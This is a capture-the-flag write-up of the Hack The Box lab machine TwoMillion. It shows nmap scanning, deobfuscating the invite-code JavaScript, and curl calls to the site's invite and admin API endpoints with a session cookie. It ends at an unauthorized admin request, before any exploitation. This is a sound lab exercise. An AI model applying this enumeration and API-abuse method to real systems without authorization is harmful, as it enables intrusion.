TwoMillion
CVE-2023-0386
Enumerations

Nmap scan
1
nmap -vv -sV -oN nmap.scans 10.10.11.221

Checking port 80
Here we have a old HTB webiste interface

going to join , we are prompted to an inviteation code in order to create an account
punched in random code and it spit out the following error message

In the backend there is a javascript code that is used to verify the code and then redirects you to registration page
Tried to go to the registration page without the code and after tying yo create an account, I was prompetd with this error message
Cheking on burp again we do have this code ,javascript code
1
2
3
4
5
6
7
8
9
10
11
12
<!-- scripts -->
<script src="/js/htb-frontend.min.js"></script>
<script defer src="/js/inviteapi.min.js"></script>
<script>
$(document).ready(function() {
// Retrieve the invite code from localStorage
var inviteCode = localStorage.getItem('inviteCode');
// Fill the input field
$('#code').val(inviteCode);
});
</script>
cheking in this script found here /js/inviteapi.min.js, we found an obfuscated javascript
from this site link, I decode the javascript obfuscated code and had this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function verifyInviteCode(code) {
var formData = {
"code": code
};
$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
}
})
}
function makeInviteCode() {
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/how/to/generate',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
}
})
}

Let’s try to create an invitation code
Now we can make a request to this API /api/v1/invite/how/to/generate using either pythia or curl or burpsuit
1
curl -X POST http://2million.htb/api/v1/invite/how/to/generate | jq
and then we had this

Decoded the ROT13 message with the following command
1
echo "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr" | tr ['A-Za-z'] '[N-ZA-Mn-za-m]'
Made a post request here /api/v1/invite/generate and we had a key with was base64 encoded Decoded and used to create an account
Logging in
After geetting the code , you are able to create an account with no issues and login
loggin in you get the default web UI of hackthebox with unlicable links
Going to burp , we had one link clicable ,Access wich when clicked downloads the vpn for the account
Cheking the API

trying to curl with the command curl -v -S http://2million.htb/api, we get 401 Unauthorized error 
going back to burp ,we had session Cookie: PHPSESSID, so I supplied it to curl
1
curl -S http://2million.htb/api --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" | jq
Afer checking the content of that api we had all this CRUD functionality
{
"v1": {
"user": {
"GET": {
"/api/v1": "Route List",
"/api/v1/invite/how/to/generate": "Instructions on invite code generation",
"/api/v1/invite/generate": "Generate invite code",
"/api/v1/invite/verify": "Verify invite code",
"/api/v1/user/auth": "Check if user is authenticated",
"/api/v1/user/vpn/generate": "Generate a new VPN configuration",
"/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
"/api/v1/user/vpn/download": "Download OVPN file"
},
"POST": {
"/api/v1/user/register": "Register a new user",
"/api/v1/user/login": "Login with existing user"
}
},
"admin": {
"GET": {
"/api/v1/admin/auth": "Check if user is admin"
},
"POST": {
"/api/v1/admin/vpn/generate": "Generate VPN for specific user"
},
"PUT": {
"/api/v1/admin/settings/update": "Update user settings"
}
}
}
}

Check if user is admin

Checking if the user is admin we got false result

Generate VPN for specific user
we are unauthorized with 401 error message
